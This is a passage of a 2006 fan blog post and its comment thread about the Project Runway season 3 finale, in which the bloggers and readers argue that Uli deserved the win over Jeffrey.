only do evening wear and while we personally</span><span> believe the girl has far more range than she demonstrated, the fact is, it was her laser focus that kept her from the</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/6.10.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/6.2.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> </span><span>win.<br /><br />No, </span><span>ladies, it was Uli who should have won it in our opinion.</span><span> As a designer, she took as many risks as Jeffrey did, going far outside her expected milieu and showing a range of clothing that could fill a closet and</span><span> dress a lifestyle (and bring in a shit-ton of money, to boot). We've had to watch each collection come down the runway at least a dozen times and every time, Uli's collection just made you feel how thrilling </span><span>beautiful, well-made clothing can be.</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/9.5.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/9.1.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><br /><span><br />On a final note,</span><span> this is our last post on season 3 and the last time we had to do any screencapping with these people</span><span> and we need a moment to pull ourselves together. Talk amongst yourselves.</span><span style="font-weight: bold;"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s72-c/1.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
68
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7169327152161561140'>
<a name='c7169327152161561140'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00853951168316008054" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7169327152161561140-00853951168316008054"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00853951168316008054' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7169327152161561140'>
<p>
I agreed that Uli should have won.  I would have worn everything in her collection.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162396260000#c7169327152161561140' title='comment permalink'>
11/1/06, 10:51&#8239;AM
</a>
<span class='item-control blog-admin pid-1710988180'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7169327152161561140' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4535983248399341762'>
<a name='c4535983248399341762'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14624889006856753538" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4535983248399341762-14624889006856753538"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14624889006856753538' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4535983248399341762'>
<p>
I have thoroughly enjoyed the ride with you guys this year.  I want to thank you for choosing to now focus your rapier wit on Season 1.  I came to knell at the altar of Runway during Season 2 and I love having a reason to watch the 1st season now.<br /><br />Good on ya!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162396620000#c4535983248399341762' title='comment permalink'>
11/1/06, 10:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1653612067'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4535983248399341762' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c984931922061994465'>
<a name='c984931922061994465'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-984931922061994465-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-984931922061994465'>
<p>
"No, ladies, it was Uli who should have won it in our opinion."<br /><br />Damn straight. I for one hope Uli opens a boutique here in South Florida.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162396800000#c984931922061994465' title='comment permalink'>
11/1/06, 11:00&#8239;AM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/984931922061994465' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8718005684209605589'>
<a name='c8718005684209605589'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8718005684209605589'>
<p>
Great season of commentary. I look forward to Season 4 (hope there is one) and will miss you till then. Thanks, and best of luck with P.G.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162396920000#c8718005684209605589' title='comment permalink'>
11/1/06, 11:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8718005684209605589' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4632566364854895235'>
<a name='c4632566364854895235'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4632566364854895235-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4632566364854895235'>
<p>
wow, great post. I anxiously await next season :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162397460000#c4632566364854895235' title='comment permalink'>
11/1/06, 11:11&#8239;AM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4632566364854895235' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7671571067757331648'>
<a name='c7671571067757331648'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7671571067757331648'>
<p>
Fantastic post, guys, and yes, I think Uli should have won. But that's just my opinion.<br /><br />I'm looking forward to your commentary on Season 1, still my favorite one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162397700000#c7671571067757331648' title='comment permalink'>
11/1/06, 11:15&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7671571067757331648' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3988426467745011270'>
<a name='c3988426467745011270'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02685693185329841971" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3988426467745011270-02685693185329841971"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href='https://www.blogger.com/profile/02685693185329841971' rel='nofollow'>Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3988426467745011270'>
<p>
Right on the nose as always.  Thank you for keeping things on such a high plane.  Here's to Season Eins.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162397760000#c3988426467745011270' title='comment permalink'>
11/1/06, 11:16&#8239;AM
</a>
<span class='item-control blog-admin pid-956597188'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3988426467745011270' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5729916918183217992'>
<a name='c5729916918183217992'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04925802269129442738" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5729916918183217992-04925802269129442738"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_TM1Ah6AgLdU/SaqPDP9X8rI/AAAAAAAAAAU/Q88nNafnn_Q/S45-s35/brow.jpg" alt="" title="Bean">

<noscript><img src="//4.bp.blogspot.com/_TM1Ah6AgLdU/SaqPDP9X8rI/AAAAAAAAAAU/Q88nNafnn_Q/S45-s35/brow.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04925802269129442738' rel='nofollow'>Bean</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5729916918183217992'>
<p>
Yay Uli! <br /><br />Now let's get to the Wendy Pepper smackdown bitches!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162397820000#c5729916918183217992' title='comment permalink'>
11/1/06, 11:17&#8239;AM
</a>
<span class='item-control blog-admin pid-395050209'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5729916918183217992' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5809528579154599406'>
<a name='c5809528579154599406'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02685693185329841971" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5809528579154599406-02685693185329841971"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href='https://www.blogger.com/profile/02685693185329841971' rel='nofollow'>Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5809528579154599406'>
<p>
yeeesh, plain, I meant plain.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162397880000#c5809528579154599406' title='comment permalink'>
11/1/06, 11:18&#8239;AM
</a>
<span class='item-control blog-admin pid-956597188'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5809528579154599406' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5925489532227301834'>
<a name='c5925489532227301834'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5925489532227301834'>
<p>
You gays are dead on. Uli forever!<br /><br />I'm all twitterpated about the T&L treatment for S1. Cornhusk dress, here we come!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162398000000#c5925489532227301834' title='comment permalink'>
11/1/06, 11:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5925489532227301834' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2381555839226404528'>
<a name='c2381555839226404528'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10813652943621759603" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2381555839226404528-10813652943621759603"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dpaste">

</a></span></div>
<a href='https://www.blogger.com/profile/10813652943621759603' rel='nofollow'>dpaste</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2381555839226404528'>
<p>
Claps and kisses all around, boys.  Job well done.  So farewell to Season 3, take a deep breath, a sip of your cocktail and lead us to the next adventure.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162398120000#c2381555839226404528' title='comment permalink'>
11/1/06, 11:22&#8239;AM
</a>
<span class='item-control blog-admin pid-337154899'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2381555839226404528' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1487605776060640869'>
<a name='c1487605776060640869'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1487605776060640869'>
<p>
I agree that Fern was a great choice as guest judge... but I'll never forgive Tim Gunn for referring to Parker Posey as a "B+ List Actress". The man surely knows his fashion, but a cineaste he is not!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162398480000#c1487605776060640869' title='comment permalink'>
11/1/06, 11:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1487605776060640869' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4850230868257156593'>
<a name='c4850230868257156593'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07484402027814646865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4850230868257156593-07484402027814646865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Linda Merrill">

</a></span></div>
<a href='https://www.blogger.com/profile/07484402027814646865' rel='nofollow'>Linda Merrill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4850230868257156593'>
<p>
I totally agree. Uli should have won. Hopefully, someone with deep pockets will see that she is someone worth investing in and help her start a line. A real business partner who can help her create a business, which I doubt is one of her strengths.<br /><br />Am looking forward to the S1 recap, as I never actually saw most episodes!  Thanks guys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162398900000#c4850230868257156593' title='comment permalink'>
11/1/06, 11:35&#8239;AM
</a>
<span class='item-control blog-admin pid-916338646'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4850230868257156593' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6351862127819554998'>
<a name='c6351862127819554998'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6351862127819554998'>
<p>
nice post, as always. this is where Season Drei really ends for me. and of course you're absolutely right about Uli. I do understand why they picked Jeffrey, ut I still think it was craps. Uli took plenty of risks, too, but it seems as though they didn't count because they actually resulted in beautiful, wearable clothing.<br /><br />did I say I was done? okay, now I'm done. I'm puh-syched for S1!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162399080000#c6351862127819554998' title='comment permalink'>
11/1/06, 11:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6351862127819554998' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9131688685995171407'>
<a name='c9131688685995171407'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9131688685995171407'>
<p>
I tell you what- I totally adored Jeffrey collection, but agree that Uli's collection was the one that created the emotional response in everyone, too bad that the look of excitement on Heidi's face just thinking about how those clothes might look on her wasn't enough for the win.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162399140000#c9131688685995171407' title='comment permalink'>
11/1/06, 11:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9131688685995171407' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2332309074445856266'>
<a name='c2332309074445856266'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2332309074445856266'>
<p>
Oh honeys, you made me a little teary for you there at the end. I can imagine having put all of the work and time and effort and devotion into this project as it's obvious you did, you must be feeling a bit bereft. Thanks you again for developing such a beautiful, unbelievably professional looking blog with such insightful and hilarious commentary to boot.<br /><br />And speaking of insightful, I could not possibly agree more with your asessment of the judging. Meine leibchen Uli should have taken the gold, but while I don't agree with the judges valuing of certain criteria, I don't think Jeff was a terrible choice. And to all the people who said, "Jeffrey won? I'LL NEVER WATCH PR AGAIN!!!" Seriously, bitches? Who are you kidding?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162399560000#c2332309074445856266' title='comment permalink'>
11/1/06, 11:46&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2332309074445856266' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9054829372734910530'>
<a name='c9054829372734910530'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9054829372734910530'>
<p>
I've read you guys religiously for the past few months; until now, I've resisted (through superhuman powers) the urge to declare my love, because I HATE feeling like a member of the mob.<br /><br />Since this is the final curtain, I'd like to go on record--  you're fantastische! <br /><br />(And, you're correct-- shoulda been Uli.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162399920000#c9054829372734910530' title='comment permalink'>
11/1/06, 11:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9054829372734910530' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9183188877132892897'>
<a name='c9183188877132892897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9183188877132892897-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9183188877132892897'>
<p>
Fern knew whereof she spoke. Uli totally surprised me. I loved the first half of her collection. I'm still against gaudy patterns and flowy muumuu designs, but she does them well.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162400400000#c9183188877132892897' title='comment permalink'>
11/1/06, 12:00&#8239;PM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9183188877132892897' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2880284445321065473'>
<a name='c2880284445321065473'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10374428870925284956" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2880284445321065473-10374428870925284956"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg31VpH0Gbq3CD1nIr54K4yUd3MRDEaPDtNhxLaCVCwUqYwyhoocF4gBomQZbeC83ZDm9BFIJeRD7MJNwz6bvttRNx1EfDQmgB-iulBDX1daVOFZTxfLMuXT7IAJow/s45-c/7H.jpg" alt="" title="Red Seven">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg31VpH0Gbq3CD1nIr54K4yUd3MRDEaPDtNhxLaCVCwUqYwyhoocF4gBomQZbeC83ZDm9BFIJeRD7MJNwz6bvttRNx1EfDQmgB-iulBDX1daVOFZTxfLMuXT7IAJow/s45-c/7H.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10374428870925284956' rel='nofollow'>Red Seven</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2880284445321065473'>
<p>
Had it been me, I would have given the win to Laura; I really believe that she has the potential to be the Christian Dior of the 21st century -- but Uli would have been a close (razor-close) second.  Jeffrey would have been a distant third ... and even then, Michael has a brighter future ahead of him than Jeffrey.<br /><br />Brilliant analysis, boys.  Throughout Season 3, I loved visiting your site and comparing my own opinions to yours; it was great fun.  Here's to Season 4!!<br /><br />(Do we know when?)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162400460000#c2880284445321065473' title='comment permalink'>
11/1/06, 12:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1771684666'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2880284445321065473' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4040603392554165085'>
<a name='c4040603392554165085'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4040603392554165085'>
<p>
Perfect insight. You hit the nail on the head as always.<br /><br />Thanks for making Season 3 so enjoyable!!<br /><br />=Gin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162400460001#c4040603392554165085' title='comment permalink'>
11/1/06, 12:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4040603392554165085' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5474271003119185224'>
<a name='c5474271003119185224'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5474271003119185224'>
<p>
Your thoughts on "innovation" as a not-so-legitimate criterion are interesting, given Chloe as the previous season's winner.   Chloe's more like Laura: designing well-made, beautiful clothes for a very specific, high-end, more conservative customer who doesn't <i>want </i>innovation.   The judges contradict themselves all the time (i.e. Jay, sorta innovative; Chloe, not; Jeffrey, sorta).  But that's just human, and it shows that their decisions are as subjective as anyone's.  Informed by experience and expertise, yes, but subjective.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162400580000#c5474271003119185224' title='comment permalink'>
11/1/06, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5474271003119185224' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8398808716086421655'>
<a name='c8398808716086421655'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12456411902533756553" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8398808716086421655-12456411902533756553"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" alt="" title="Embeedubya">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12456411902533756553' rel='nofollow'>Embeedubya</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8398808716086421655'>
<p>
